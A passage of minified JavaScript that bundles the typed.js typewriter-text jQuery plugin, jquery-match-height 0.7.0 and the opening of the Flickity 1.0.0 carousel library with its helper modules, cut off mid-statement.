Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var 